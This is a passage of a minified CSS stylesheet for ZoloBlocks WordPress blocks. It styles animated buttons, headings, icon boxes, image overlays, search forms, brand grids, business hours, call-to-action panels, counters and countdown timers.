cubic-bezier(.7,0,.2,1);width:100%}.zolo-advanced-button.button-3 .zolo-button:hover:before{transform:scaleX(0);transform-origin:0 50%}.zolo-advanced-button.button-3 .zolo-button:hover .zolo-button-content,.zolo-advanced-button.button-3 .zolo-button:hover .zolo__display-icon{animation:MoveUpInitial .2s forwards,MoveUpEnd .2s .2s forwards}.zolo-advanced-button.button-3 .zolo-button .zolo-button-content,.zolo-advanced-button.button-3 .zolo-button .zolo__display-icon{overflow:hidden}.zolo-advanced-button.button-4 .zolo-button{box-shadow:6px 0 0 var(--zoloblocks-brand-color-hover);outline:transparent;position:relative}.zolo-advanced-button.button-4 .zolo-button:after{background-color:var(--zoloblocks-brand-color-hover);bottom:0;clip-path:var(--slice-0);content:"ALTERNATE TEXT";display:block;left:0;position:absolute;right:0;text-shadow:-3px -3px 0 var(--color-bg6);top:0}.zolo-advanced-button.button-4 .zolo-button:hover:after{animation:glitch 1s;animation-timing-function:steps(2)}.zolo-advanced-button.button-5 .zolo-button{transform:rotate(-2deg)}.zolo-advanced-button.button-5 .zolo-button:after{border:1px solid var(--primary-color);border-radius:var(--zoloblocks-button-border-radius);bottom:4px;content:"";height:calc(100% - 1px);left:4px;position:absolute;width:calc(100% - 1px)}.zolo-advanced-button.button-5 .zolo-button:hover:after{bottom:2px;left:2px}.zolo-advanced-button.button-6 .zolo-button{background-color:var(--secondary-color);border-radius:15px 225px 255px 15px 15px 255px 225px 15px;border-bottom-left-radius:15px 255px;border-bottom-right-radius:225px 15px;border-style:solid;border-top-left-radius:255px 15px;border-top-right-radius:15px 225px;border-width:2px;box-shadow:15px 28px 25px -18px rgba(0,0,0,.2);touch-action:manipulation}.zolo-advanced-button.button-6 .zolo-button:hover{box-shadow:2px 8px 8px -5px rgba(0,0,0,.3);transform:translate3d(0,2px,0)}.zolo-advanced-button.button-6 .zolo-button-content{color:var(--primary-color)}.zolo-advanced-button.button-6 .zolo-button-icon{fill:var(--primary-color)}.zolo-advanced-button.button-7 .zolo-button,.zolo-advanced-button.button-7 .zolo-button:after{border-radius:var(--zoloblocks-button-border-radius)}.zolo-advanced-button.button-7 .zolo-button:after{background-color:var(--zoloblocks-brand-color-hover);content:"";height:100%;left:0;position:absolute;top:0;transform:translate(8px,8px);transition:transform .2s ease-out;width:100%;z-index:-1}.zolo-advanced-button.button-7 .zolo-button:hover:after{transform:translate(0)}.zolo-advanced-button.button-8{--button-8-color:#000}.zolo-advanced-button.button-8 .zolo-button{position:relative}.zolo-advanced-button.button-8 .zolo-button:after,.zolo-advanced-button.button-8 .zolo-button:before{border:2px solid var(--button-8-color);border-radius:var(--zoloblocks-button-border-radius);content:"";height:100%;pointer-events:none;position:absolute;transition:all .25s ease-out;width:100%;z-index:-1}.zolo-advanced-button.button-8 .zolo-button:before{background-color:var(--button-8-color);left:-6px;top:-6px}.zolo-advanced-button.button-8 .zolo-button:after{bottom:-6px;right:-6px}.zolo-advanced-button.button-8 .zolo-button:hover:before{left:6px;top:6px}.zolo-advanced-button.button-8 .zolo-button:hover:after{bottom:6px;right:6px}.zolo-advanced-button .zolo-button{align-items:center;display:inline-flex;justify-content:center;text-align:center;text-decoration:none}.zolo-advanced-button .zolo-button.top{flex-direction:column-reverse}.zolo-advanced-button .zolo-button.bottom{flex-direction:column}.zolo-advanced-button .zolo-button.left{flex-direction:row-reverse}.zolo-advanced-button .zolo-button.right{flex-direction:row}.zolo-advanced-button .zolo-button-icon{display:block;width:20px}.zolo-advanced-button .zolo__display-icon{display:block;position:relative;z-index:1}.zolo-advanced-button .zolo__display-icon svg{display:block;height:16px;width:16px;fill:#fff;box-sizing:content-box}@keyframes glitch{0%{clip-path:var(--slice-1);transform:translate(-20px,-10px)}10%{clip-path:var(--slice-3);transform:translate(10px,10px)}20%{clip-path:var(--slice-1);transform:translate(-10px,10px)}30%{clip-path:var(--slice-3);transform:translateY(5px)}40%{clip-path:var(--slice-2);transform:translate(-5px)}50%{clip-path:var(--slice-3);transform:translate(5px)}60%{clip-path:var(--slice-4);transform:translate(5px,10px)}70%{clip-path:var(--slice-2);transform:translate(-10px,10px)}80%{clip-path:var(--slice-5);transform:translate(20px,-10px)}90%{clip-path:var(--slice-1);transform:translate(-10px)}to{clip-path:var(--slice-1);transform:translate(0)}}@keyframes MoveUpInitial{to{transform:translate3d(0,-105%,0)}}@keyframes MoveUpEnd{0%{transform:translate3d(0,100%,0)}to{transform:translateZ(0)}}
.wp-block-zolo-advanced-heading{--zolo-subtitle-color:#262729;--zolo-subtitle-margin:0 0 8px;--zolo-main-title-color:#202224;--zolo-ah-title-color:#202224;--zolo-ah-title-margin:0;--zolo-separator-border-width:3px;--zolo-separator-width:80px;--zolo-transparent-heading-margin:0;box-sizing:border-box;position:relative}.wp-block-zolo-advanced-heading .zolo-ah-subtitle{color:var(--zolo-subtitle-color);display:inline-block;font-size:16px;font-weight:500;margin:var(--zolo-subtitle-margin);text-transform:capitalize}.wp-block-zolo-advanced-heading .zolo-transparent-heading-wrap{left:0;position:absolute;right:0;top:50%;transform:translateY(-50%)}.wp-block-zolo-advanced-heading .zolo-ah-title{margin:var(--zolo-ah-title-margin);position:relative}.wp-block-zolo-advanced-heading .zolo-ah-main-title,.wp-block-zolo-advanced-heading .zolo-ah-title{display:block;font-size:clamp(1.5rem,4vw,2.25rem);font-weight:700;text-transform:capitalize;z-index:1}.wp-block-zolo-advanced-heading .zolo-ah-main-title:hover,.wp-block-zolo-advanced-heading .zolo-ah-title:hover{text-decoration:none}.wp-block-zolo-advanced-heading .zolo-ah-main-title{color:var(--zolo-main-title-color)}.wp-block-zolo-advanced-heading .zolo-ah-title{color:var(--zolo-ah-title-color)}.wp-block-zolo-advanced-heading .zolo-transparent-heading{font-size:clamp(2.25rem,7vw,4.375rem);font-weight:900;margin:var(--zolo-transparent-heading-margin);text-transform:uppercase}.wp-block-zolo-advanced-heading .zolo-ah-separator{border-color:var(--zoloblocks-brand-color);border-width:var(--zolo-separator-border-width);width:var(--zolo-separator-width)}.zolo-block-wrapper{position:relative}.zolo-ah-style-3 .zolo-ah-title{-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-position:50%;background-size:contain}.zolo-separator-wrapper{display:inline-flex}.zolo-transform-origin-top-left{transform-origin:0 0}.zolo-transform-origin-top-center{transform-origin:50% 0}.zolo-transform-origin-top-right{transform-origin:100% 0}.zolo-transform-origin-center-left{transform-origin:0 50%}.zolo-transform-origin-center-right{transform-origin:100% 50%}.zolo-transform-origin-bottom-left{transform-origin:0 100%}.zolo-transform-origin-bottom-center{transform-origin:50% 100%}.zolo-transform-origin-bottom-right{transform-origin:100% 100%}
.wp-block-zolo-advanced-icon-box{--zolo-item-gap:clamp(0.625rem,1.5vw,1rem);--zolo-item-padding:clamp(1.875rem,4vw,2.5rem);--zolo-title-text-color:#2f2f44;--zolo-title-margin:0 0 clamp(0.625rem,1vw,0.75rem);--zolo-desc-text-color:#51515d;--zolo-icon-margin:0 0 clamp(0.938rem,2.3vw,1.3rem);--zolo-icon-img-width:clamp(3.125rem,5vw,3.75rem);--zolo-link-btn-margin:10px 0 0;--zolo-link-btn-gap:8px;--zolo-link-btn-text-color:#141820;--zolo-link-btn-icon-size:16px;--zolo-link-btn-icon-color:#000;--zolo-ribbon-btn-margin:clamp(1.875rem,4vw,2.5rem);--zolo-ribbon-btn-padding:4px 10px;--zolo-ribbon-btn-text-color:#fff;--zolo-ribbon-btn-border-radius:2px;box-sizing:border-box;display:block;position:relative}.wp-block-zolo-advanced-icon-box .zolo-block-item{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-shadow:var(--zoloblocks-item-box-shadow);box-sizing:border-box;display:block;padding:var(--zolo-item-padding);position:relative;transition:all .3s ease}.wp-block-zolo-advanced-icon-box a{text-decoration:none}.wp-block-zolo-advanced-icon-box .zolo-block-title{color:var(--zolo-title-text-color);font-size:clamp(1.25rem,2.5vw,1.3rem);font-weight:700;line-height:1.2;margin:var(--zolo-title-margin)}.wp-block-zolo-advanced-icon-box .zolo-block-desc{color:var(--zolo-desc-text-color);font-size:clamp(.75rem,1.5vw,.875rem)}.wp-block-zolo-advanced-icon-box .zolo-block-icon-wrap{display:inline-block;margin:var(--zolo-icon-margin)}.wp-block-zolo-advanced-icon-box .zolo-block-icon-wrap img{height:auto;width:var(--zolo-icon-img-width)}.wp-block-zolo-advanced-icon-box .zolo__display-icon{align-items:center;box-sizing:content-box;display:flex;font-size:clamp(1.125rem,5vw,2.75rem);height:1em;justify-content:center;width:1em}.wp-block-zolo-advanced-icon-box .zolo__display-icon svg{box-sizing:content-box;display:inline-block;height:1em;transition:.2s ease-in-out;width:1em;fill:var(--zoloblocks-brand-color)}.wp-block-zolo-advanced-icon-box .zolo-block-body-content{position:relative;z-index:1}.wp-block-zolo-advanced-icon-box .zolo-block-link-btn{margin:var(--zolo-link-btn-margin)}.wp-block-zolo-advanced-icon-box .zolo-box-button{align-items:center;color:var(--zolo-link-btn-text-color);display:inline-flex;font-size:14px;font-weight:700;gap:var(--zolo-link-btn-gap);transition:all .3s ease}.wp-block-zolo-advanced-icon-box .zolo-box-button:hover{color:var(--zoloblocks-button-hover-color)}.wp-block-zolo-advanced-icon-box .zolo-box-button svg{height:var(--zolo-link-btn-icon-size);width:var(--zolo-link-btn-icon-size);fill:var(--zolo-link-btn-icon-color);display:block}.wp-block-zolo-advanced-icon-box.iconbox-align-right .zolo-block-item,.wp-block-zolo-advanced-icon-box.style-2 .zolo-block-item{display:flex;grid-gap:var(--zolo-item-gap)}.wp-block-zolo-advanced-icon-box.iconbox-align-right .zolo-block-icon-wrap,.wp-block-zolo-advanced-icon-box.style-2 .zolo-block-icon-wrap{display:flex}.wp-block-zolo-advanced-icon-box.iconbox-align-right .zolo-block-body-content,.wp-block-zolo-advanced-icon-box.style-2 .zolo-block-body-content{width:100%}.wp-block-zolo-advanced-icon-box.iconbox-align-right .zolo-block-item{flex-direction:row-reverse}.wp-block-zolo-advanced-icon-box .zolo-ribbon-btn{background-color:var(--zoloblocks-brand-color);border-radius:var(--zolo-ribbon-btn-border-radius);color:var(--zolo-ribbon-btn-text-color);font-size:12px;margin:var(--zolo-ribbon-btn-margin);padding:var(--zolo-ribbon-btn-padding);position:absolute;top:0}.wp-block-zolo-advanced-icon-box .zolo-ribbon-btn.zolo-ribbon-btn.top__right{right:0}.wp-block-zolo-advanced-icon-box .zolo-ribbon-btn.zolo-ribbon-btn.top__left{left:0}.wp-block-zolo-advanced-icon-box.style-3 .zolo-block-item{--zolo-item-padding:0;overflow:hidden;padding:var(--zolo-desc-text-color)}.wp-block-zolo-advanced-icon-box.style-3 .zolo-block-icon-wrap{--zolo-icon-margin:0;background-color:var(--zoloblocks-brand-color);box-sizing:border-box;margin:var(--zolo-icon-margin);width:100%}.wp-block-zolo-advanced-icon-box.style-3 .zolo-block-icon-wrap img{--zolo-icon-img-width:100%;height:auto;vertical-align:middle;width:var(--zolo-icon-img-width)}.wp-block-zolo-advanced-icon-box.style-3 .zolo-block-body-content{--zolo-content-padding:30px;padding:var(--zolo-content-padding)}.wp-block-zolo-advanced-icon-box.style-3 .zolo__display-icon{margin:auto;padding:100px}.wp-block-zolo-advanced-icon-box.style-3 .zolo__display-icon svg{fill:#fff}
.wp-block-zolo-advanced-image{--zolo-content-padding:50px;--zolo-title-margin:0;--zolo-title-text-color:#fff;--zolo-caption-margin:15px 0 0;--zolo-caption-text-color:#d2d4e3;--zolo-separator-margin:10px 0;--zolo-separator-width:180px;--zolo-separator-border-width:2px 0 0;--zolo-separator-border-color:#fff;--zolo-separator-border-style:solid;--zolo-img-overlay-margin:30px}.wp-block-zolo-advanced-image .zolo-image-block-wrap{display:flex}.wp-block-zolo-advanced-image .zolo-img{max-width:100%;transition:all .35s ease-in-out;vertical-align:middle}.wp-block-zolo-advanced-image .zolo-arrow-icon,.wp-block-zolo-advanced-image .zolo-content-wrap{display:none}.wp-block-zolo-advanced-image .zolo-image-block-inner{position:relative}.wp-block-zolo-advanced-image .zolo-img-wrap{position:relative;transition:transform .35s ease-in-out}.wp-block-zolo-advanced-image .zolo-adi-slide-bottom .zolo-image-block-inner:hover .zolo-img-wrap{transform:translateY(-20px)}.wp-block-zolo-advanced-image .zolo-adi-slide-left .zolo-image-block-inner:hover .zolo-img-wrap{transform:translateX(20px)}.wp-block-zolo-advanced-image .zolo-adi-slide-right .zolo-image-block-inner:hover .zolo-img-wrap{transform:translateX(-20px)}.wp-block-zolo-advanced-image .zolo-adi-slide-top .zolo-image-block-inner:hover .zolo-img-wrap{transform:translateY(20px)}.wp-block-zolo-advanced-image .zolo-adi-zoom .zolo-image-block-inner:hover .zolo-img-wrap{transform:scale(1.05)}.wp-block-zolo-advanced-image .zolo-adi-gray .zolo-img-wrap{filter:grayscale(0);transition:.35s ease-in-out}.wp-block-zolo-advanced-image .zolo-adi-gray .zolo-image-block-inner:hover .zolo-img-wrap{filter:grayscale(100%)}.wp-block-zolo-advanced-image .zolo-adi-blur .zolo-image-block-inner:hover .zolo-img{filter:blur(3px)}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-img-wrap:after,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-img-wrap:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-img-wrap:after{margin:var(--zolo-img-overlay-margin);transition:all .35s ease-in-out;z-index:1}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-img-wrap:before{background:linear-gradient(45deg,#000,transparent);opacity:.2;transition:opacity .35s ease-in-out,background .35s ease-in-out,height .35s ease-in-out,width .35s ease-in-out,transform .35s ease-in-out,-webkit-backdrop-filter .35s ease-in-out;transition:opacity .35s ease-in-out,background .35s ease-in-out,backdrop-filter .35s ease-in-out,height .35s ease-in-out,width .35s ease-in-out,transform .35s ease-in-out;transition:opacity .35s ease-in-out,background .35s ease-in-out,backdrop-filter .35s ease-in-out,height .35s ease-in-out,width .35s ease-in-out,transform .35s ease-in-out,-webkit-backdrop-filter .35s ease-in-out;z-index:1}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-content-wrap{bottom:0;box-sizing:border-box;display:flex;flex-direction:column;justify-content:center;left:0;padding:var(--zolo-content-padding);position:absolute;right:0;text-align:center;top:0;z-index:1}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-title{color:var(--zolo-title-text-color);font-size:36px;margin:var(--zolo-title-margin);transition-delay:.5s}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-caption{color:var(--zolo-caption-text-color);margin:var(--zolo-caption-margin);transition-delay:2s}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-separator{margin:var(--zolo-separator-margin);transition-delay:1.5s}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-separator span{border-color:var(--zolo-separator-border-color);border-style:var(--zolo-separator-border-style);border-width:var(--zolo-separator-border-width);display:inline-block;width:var(--zolo-separator-width)}.wp-block-zolo-advanced-image .zolo-adi-overlay .hover_visible.zolo-caption,.wp-block-zolo-advanced-image .zolo-adi-overlay .hover_visible.zolo-separator,.wp-block-zolo-advanced-image .zolo-adi-overlay .hover_visible.zolo-title{opacity:0}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-caption,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-separator,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-title{transform:translateY(20px);transition:transform .35s cubic-bezier(.31,.67,.36,1),opacity .35s cubic-bezier(.31,.67,.36,1)}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .zolo-img-wrap:before{opacity:1}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .zolo-caption,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .zolo-separator,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .zolo-title{transform:translateY(0)}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .hover_visible.zolo-caption,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .hover_visible.zolo-separator,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .hover_visible.zolo-title{opacity:1}
.zolo-advanced-search{--search-form-label-gap:10px;--search-form-label-color:#48484b;--search-input-padding:15px 16px;--search-input-border-width:1px;--search-input-border-color:#e7e7e7;--search-input-border-style:solid;--search-input-radius:6px;--search-input-color:#5e5e60;--search-input-focus-color:#1c64f2;--search-btn-padding:16px 20px;--search-btn-radius:6px;--search-btn-color:#fff;--search-form-item-gap:10px;--search-btn-icon-gap:8px}.zolo-advanced-search-control{display:flex;flex-direction:column-reverse;gap:var(--search-form-label-gap);position:relative}.zolo-form-label{color:var(--search-form-label-color);font-size:14px;font-weight:500;text-transform:capitalize}.zolo-advanced-search-control .zolo-form-input{background-color:transparent;border-color:var(--search-input-border-color);border-radius:var(--search-input-radius);border-style:var(--search-input-border-style);border-width:var(--search-input-border-width);box-shadow:unset;box-sizing:border-box;color:var(--search-input-color);font-size:15px;line-height:1;min-height:unset;outline:none;padding:var(--search-input-padding);transition:all .3s ease}.zolo-advanced-search-control .zolo-form-input:focus{border-color:var(--search-input-focus-color);outline-color:var(--search-input-focus-color);outline-style:solid;outline-width:1px}.zolo-advanced-search-control .zolo__display-icon svg{display:block;height:18px;width:18px;fill:#fff}.zolo-form-btn{align-items:center;background-color:#3f8efc;border:0;border-radius:var(--search-btn-radius);color:var(--search-btn-color);cursor:pointer;display:flex;font-size:14px;gap:var(--search-btn-icon-gap);justify-content:center;padding:var(--search-btn-padding);text-transform:uppercase;transition:all .3s ease}.zolo-form-btn:hover{background-color:#2667ff}.zolo-form-wrap{display:flex;gap:var(--search-form-item-gap);position:relative}.zolo-advanced-search-control{box-sizing:border-box;width:100%}.zolo-form-submit-btn{width:auto}.zolo-search-2 .zolo-form-label{background-color:#fff;cursor:text;font-weight:400;left:9px;padding:0 6px;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);transition:all .2s ease-in-out}.zolo-search-2 .zolo-form-input:focus+.zolo-form-label{font-weight:500;top:0}.zolo-search-2 .zolo-form-input::-moz-placeholder{color:transparent}.zolo-search-2 .zolo-form-input::placeholder{color:transparent}.zolo-search-button-style-2 .zolo-form-submit-btn{position:absolute;right:0;top:50%;transform:translateY(-50%)}.zolo-search-button-style-2 .zolo-form-btn{--search-btn-padding:10px 12px;margin:6px;padding:var(--search-btn-padding)}
.zb-brand-title-link{display:inline-block}
.zb-brand-grid-wrap{--zolo-item-gap:20px;--zolo-item-height:250px;--zolo-img-placeholder-margin:20px;--zolor-title-text-color:#3c4356;--zolo-title-margin:0 0 0px;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:var(--zolo-item-gap);box-sizing:border-box;overflow:hidden}.zb-brand-grid-wrap a{text-decoration:none!important}.zb-brand-grid-wrap .zb-brand-item{background-color:#f1f1f1;height:var(--zolo-item-height);position:relative}.zb-brand-grid-wrap .zb-brand-image{align-items:center;display:flex;height:100%;justify-content:center}.zb-brand-grid-wrap .zb-brand-image .components-placeholder{margin:var(--zolo-img-placeholder-margin)}.zb-brand-grid-wrap .zb-brand-image img{box-sizing:border-box;display:block;height:auto;width:auto}.zb-brand-grid-wrap .zb-brand-content{background-color:#fff;box-sizing:border-box;left:0;position:absolute}.zb-brand-grid-wrap .zb-brand-title{font-size:32px;margin:var(--zolo-title-margin);text-transform:capitalize;transition:all .3s ease}.zb-brand-grid-wrap .zb-brand-title-link{color:var(--zolo-img-placeholder-margin);display:block;font-size:18px;font-weight:300;transition:all .3s ease}.zb-brand-grid-wrap .zb-brand-title-link.has-link:hover{color:var(--zoloblocks-brand-color-hover)}.zb-brand-grid-wrap .zb-brand-inner-content{text-align:center}.zb-brand-grid-wrap .zb-brand-content{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center;opacity:0;top:0;transition:all .3s ease;visibility:hidden;width:100%}.zb-brand-grid-wrap .has-photo.zb-brand-item:hover .zb-brand-content{opacity:1;visibility:visible}.zb-brand-grid-wrap.zb-brand-style-1 .zb-brand-title{transform:translateX(-40px)}.zb-brand-grid-wrap.zb-brand-style-1 .zb-brand-title-link{transform:translateX(40px)}.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-title{transform:translateY(-20px)}.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-title-link{transform:translateY(20px)}.zb-brand-grid-wrap.zb-brand-style-1 .zb-brand-item:hover .zb-brand-title,.zb-brand-grid-wrap.zb-brand-style-1 .zb-brand-item:hover .zb-brand-title-link{transform:translateX(0)}.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-item:hover .zb-brand-title,.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-item:hover .zb-brand-title-link{transform:translateY(0)}.zb-brand-grid-wrap.zb-brand-style-1 .zb-brand-icon,.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-icon{display:none}.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-content{align-items:start;justify-content:end}
.wp-block-zolo-business-hour{display:flex;flex-direction:column;gap:20px}.wp-block-zolo-business-hour .zolo-biz-hours-item,.wp-block-zolo-business-hour .zolo-biz-hours-item-closed{align-items:flex-start;display:flex;gap:15px;justify-content:space-between}.wp-block-zolo-business-hour .zolo-biz-time-wrap{align-items:center;display:flex;gap:6px}.wp-block-zolo-business-hour .zolo-biz-day,.wp-block-zolo-business-hour .zolo-biz-day-closed{font-size:clamp(1rem,1.5vw,1.125rem);font-weight:500}.wp-block-zolo-business-hour .zolo-biz-day-closed,.wp-block-zolo-business-hour .zolo-business-closed{color:red}.wp-block-zolo-business-hour .zolo-biz-time{color:#46474b;font-size:16px}.wp-block-zolo-business-hour .zolo-business-closed-time{color:red;display:inline-block}.wp-block-zolo-business-hour .zolo-biz-closed-text{font-size:clamp(1rem,1.5vw,1.125rem)}.wp-block-zolo-business-hour .zolo-biz-current-date .zolo-biz-day,.wp-block-zolo-business-hour .zolo-biz-current-date .zolo-biz-time,.wp-block-zolo-business-hour .zolo-biz-current-date .zolo-biz-time-separator{color:#4680ff;font-weight:700}.wp-block-zolo-business-hour.zolo-biz-hours-style-2{gap:0}.wp-block-zolo-business-hour.zolo-biz-hours-style-2 .zolo-biz-hours-item{border-radius:4px;padding:20px 15px}.wp-block-zolo-business-hour.zolo-biz-hours-style-2 .zolo-biz-hours-item-closed{border-radius:4px;color:red;padding:20px 15px}.wp-block-zolo-business-hour.zolo-biz-hours-style-2 .zolo-biz-hours-item-closed.zolo-hour-closed:nth-of-type(odd),.wp-block-zolo-business-hour.zolo-biz-hours-style-2 .zolo-biz-hours-item:nth-of-type(odd){background-color:#f5f5f5}
.wp-block-zolo-charts{background:#f9f9f9;border:1px solid #e6e6e6;border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,.04);height:auto;width:100%}
.wp-block-zolo-cta{--zolo-item-padding:clamp(2.5rem,5vw,3.75rem);--zolo-title-margin:0 0 20px;--zolo-title-text-color:#212126;--zolo-desc-text-color:#71737c;--zolo-desc-margin:0;--zolo-content-margin:0 0 25px;--zolo-button-padding:14px 30px;--zolo-button-gap:7px;--zolo-button-border-width:2px;--zolo-button-border-style:solid;--zolo-button-icon-size:16px;--zolo-item-gap:20px;--zolo-group-button-gap:10px;background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-sizing:border-box;padding:var(--zolo-item-padding);text-align:center}.wp-block-zolo-cta .zolo-call-out__title{color:var(--zolo-title-text-color);font-size:32px;margin:var(--zolo-title-margin)}.wp-block-zolo-cta .zolo-call-out__text{color:var(--zolo-desc-text-color);font-size:16px;font-weight:400;margin:var(--zolo-desc-margin)}.wp-block-zolo-cta .zolo-call-out__content{margin:var(--zolo-content-margin);width:100%}.wp-block-zolo-cta .zolo-button{align-items:center;background-color:var(--zoloblocks-brand-color);border-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);border-style:var(--zolo-button-border-style);border-width:var(--zolo-button-border-width);color:var(--zoloblocks-brand-button-color);display:inline-flex;font-weight:500;gap:var(--zolo-button-gap);padding:var(--zolo-button-padding);text-decoration:none;transition:all .3s ease}.wp-block-zolo-cta .zolo-button:hover{background-color:transparent;color:var(--zoloblocks-brand-text-color)}.wp-block-zolo-cta .zolo-button:hover svg{fill:var(--zoloblocks-brand-text-color)}.wp-block-zolo-cta .zolo-button svg{height:var(--zolo-button-icon-size);width:var(--zolo-button-icon-size);fill:var(--zoloblocks-brand-button-color);display:block}.wp-block-zolo-cta .zolo-button.secondary{background-color:transparent;color:var(--zoloblocks-brand-color)}.wp-block-zolo-cta .zolo-button.secondary svg{fill:var(--zoloblocks-brand-color)}.wp-block-zolo-cta .zolo-button.secondary:hover{background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-cta .zolo-button.secondary:hover svg{fill:var(--zoloblocks-brand-button-color)}.wp-block-zolo-cta .zolo-call-out__icon-left .zolo-button{flex-direction:row-reverse}.wp-block-zolo-cta .zolo-call-out.style-1{display:flex;flex-direction:column;gap:var(--zolo-item-gap);justify-content:space-between}.wp-block-zolo-cta .zolo-call-out.style-1 .zolo-call-out__buttons{max-width:-moz-fit-content;max-width:fit-content;text-align:right;width:100%}.wp-block-zolo-cta .zolo-call-out.style-1 .zolo-call-out__content{--zolo-content-margin:0;margin:var(--zolo-content-margin)}.wp-block-zolo-cta .zolo-call-out.reserve-position.style-1{flex-direction:row-reverse}.wp-block-zolo-cta .zolo-call-out__buttons{display:inline-block}.wp-block-zolo-cta .zolo-call-out-btns-group{display:flex;gap:var(--zolo-group-button-gap);justify-self:center}@media(min-width:768px){.wp-block-zolo-cta .zolo-call-out.style-1{align-items:center;flex-direction:row}}
.wp-block-zolo-counter{--zolo-item-padding:clamp(2.5rem,5vw,3.5rem);--zolo-item-gap:15px;--zolo-count-marign:0 0 15px;--zolo-count-text-color:#20232a;--zolo-icon-size:30px;--zolo-icon-color:var(--zoloblocks-brand-color);--zolo-title-text-color:#717274;--zolo-title-margin:0;--zolo-icon-margin:0;--zolo-icon-svg-margin:0 0 0}.wp-block-zolo-counter .zolo-counter-item{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-sizing:border-box;overflow:hidden;padding:var(--zolo-item-padding);text-align:center}.wp-block-zolo-counter .zolo-counter-count{color:var(--zolo-count-text-color);display:inline-block;font-size:40px;font-weight:700;line-height:1;margin:var(--zolo-count-marign)}.wp-block-zolo-counter .zolo__display-icon{display:inline-block;margin-bottom:15px}.wp-block-zolo-counter .zolo-counter-icon img{box-sizing:border-box;max-width:100%}.wp-block-zolo-counter .zolo-counter-icon svg{fill:var(--zolo-icon-color);box-sizing:content-box;display:block;height:var(--zolo-icon-size);width:var(--zolo-icon-size)}.wp-block-zolo-counter .zolo-counter-title{color:var(--zolo-title-text-color);display:block;font-size:18px;margin:var(--zolo-title-margin)}.wp-block-zolo-counter .zolo-counter-wrap.counter-align-right .zolo-counter-item,.wp-block-zolo-counter .zolo-counter-wrap.style-1 .zolo-counter-item{align-items:flex-start;display:flex;gap:var(--zolo-item-gap);text-align:left}.wp-block-zolo-counter .zolo-counter-wrap.counter-align-right .zolo-counter-icon,.wp-block-zolo-counter .zolo-counter-wrap.style-1 .zolo-counter-icon{margin:var(--zolo-icon-margin)}.wp-block-zolo-counter .zolo-counter-wrap.counter-align-right .zolo-counter-icon svg,.wp-block-zolo-counter .zolo-counter-wrap.style-1 .zolo-counter-icon svg{margin-bottom:var(--zolo-icon-svg-margin)}.wp-block-zolo-counter .zolo-counter-wrap.counter-align-right .zolo-counter-item{flex-direction:row-reverse;text-align:right}
:root{--zolo-separator-space-between:20px;--zolo-separator-size:4px;--zolo--countdown-gap:10px}.wp-block-zolo-countdown{--zolo-countdown-wrap-padding:0 15px;--zolo-item-flex-width:180px;--zolo-item-flex-height:180px;--zolo-item-border-width:1px;--zolo-item-border-style:solid;--zolo-item-border-color:#f0f0f0;--zolo-item-gap:5px;--zolo-item-border-radius:4px;--zolo-face-text-color:#45444e;--zolo-label-text-color:#797987;--zolo-item-after-margin:0 -9px 0 0;--zolo-face-padding:15px;--zolo-label-padding:15px;--zolo-face-border-radius:6px;--zolo-face-border-width:1px;--zolo-face-border-color:#eaeaea;--zolo-face-border-style:solid;--zolo-label-border-radius:6px;--zolo-label-border-width:1px;--zolo-label-border-color:#eaeaea;--zolo-label-border-style:solid;box-sizing:content-box;display:flow-root;margin-left:auto;margin-right:auto;padding:var(--zolo-countdown-wrap-padding)}.wp-block-zolo-countdown .zolo-countdown-wrap{align-items:center;display:grid;gap:var(--zolo--countdown-gap);grid-template-columns:repeat(2,1fr);justify-content:center}.wp-block-zolo-countdown .zolo-countdown-wrap.flex .zolo-countdown-item{height:var(--zolo-item-flex-height);min-width:var(--zolo-item-flex-width);width:var(--zolo-item-flex-width)}.wp-block-zolo-countdown .zolo-countdown-wrap.flex.zolo-countdown-style-2 .zolo-countdown-item,.wp-block-zolo-countdown .zolo-countdown-wrap.flex.zolo-countdown-style-3 .zolo-countdown-item{height:auto;justify-content:space-between}.wp-block-zolo-countdown 